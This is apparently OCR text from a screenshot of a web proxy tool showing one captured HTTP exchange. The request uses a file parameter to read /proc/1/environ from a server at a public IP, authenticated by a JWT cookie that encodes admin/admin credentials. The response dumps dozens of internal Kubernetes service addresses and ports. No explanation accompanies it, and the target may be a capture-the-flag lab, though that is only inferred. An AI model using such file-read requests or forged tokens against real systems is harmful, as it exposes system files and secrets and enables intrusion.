 1 ×
2 ×
+
发送
取消
<
>
目
请求
美化
Raw
Hex
\n
1 GET /api-base/v0/search?file=/proc/1/environ&type=text HTTP/1.1
2 Host: 47.108.206.43:27050
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcm
QiOiJhZG1pbiJ9.bzD2zo_oMqcmwR5IS_KWlaVChT30zADxFY-wxv91gFo; Path=/
9 Connection: close
10
11
响应
美化
Raw
Hex
页面渲染
\n
SERVICE77120231223181657_PORT_8888_TCP_PORT=8888
SERVICE23802023122​3182400_SERVICE_PORT=9997
SERVICE47920231223191205_PORT_80_TCP_PROTO=tcp
SERVICE33920231223182351_PORT_3000_TCP_ADDR=10.43.26.77
SERVICE90020231223184034_PORT=tcp://10.43.236.180:80
SERVICE116620231223183156_SERVICE_HOST=10.43.162.197
SERVICE109420231223192155_SERVICE_PORT=80
SERVICE77120231223181657_SERVICE_PORT=8888
SERVICE32020231223192939_SERVICE_HOST=10.43.148.103
SERVICE156920231223184714_PORT_80_TCP_PROTO=tcp
SERVICE107120231223191208_PORT_3000_TCP_PROTO=tcp
SERVICE720231223155956_PORT=tcp://10.43.104.128:8081
SERVICE186120231223173430_PORT=tcp://10.43.194.115:5000
SERVICE202120231223184536_SERVICE_HOST=10.43.81.191
SERVICE116420231223184302_SERVICE_PORT_PORT_10000=10000
SERVICE68020231223181639_SERVICE_PORT=9998
SERVICE33320231223140825_PORT_8081_TCP=tcp://10.43.108.230:8081
SERVICE133020231223191346_PORT_5000_TCP=tcp://10.43.121.156:5000
SERVICE173220231223184231_PORT_8888_TCP_PORT=8888
SERVICE208620231223174502_SERVICE_PORT_PORT_5000=5000
SERVICE131920231223192939_PORT_80_TCP_PROTO=tcp
SERVICE98220231223174445_PORT_5000_TCP_ADDR=10.43.72.4
SERVICE178720231223184634_PORT_5000_TCP_PORT=5000
SERVICE158120231223184451_PORT_80_TCP_ADDR=10.43.19.232
SERVICE12920231223173428_SERVICE_HOST=10.43.123.121
SERVICE160420231223192632_SERVICE_HOST=10.43.1.217
SERVICE82020231223192031_SERVICE_PORT_PORT_9997=9997
SERVICE107120231223191208_PORT=tcp://10.43.80.127:3000
SERVICE232220231223185904_PORT_80_TCP_ADDR=10.43.233.108
SERVICE205820231223192152_PORT=tcp://10.43.227.251:3000
SERVICE83320231223190040_PORT_5000_TCP=tcp://10.43.247.150:5000
SERVICE150920231223193237_SERVICE_PORT_PORT_5000=5000
SERVICE224620231223191938_SERVICE_PORT_PORT_5000=5000
SERVICE38120231223185112_SERVICE_PORT_PORT_80=80
SERVICE98220231223174445_PORT_5000_TCP_PROTO=tcp
SERVICE13620231223175335_SERVICE_PORT_PORT_5000=5000
SERVICE158120231223184451_PORT=tcp://10.43.19.232:80
SERVICE38120231223185112_PORT_80_TCP=tcp://10.43.190.234:80
SERVICE12420231223180848_PORT_80_TCP_PORT=80
SERVICE140120231223190320_PORT_80_TCP_ADDR=10.43.178.68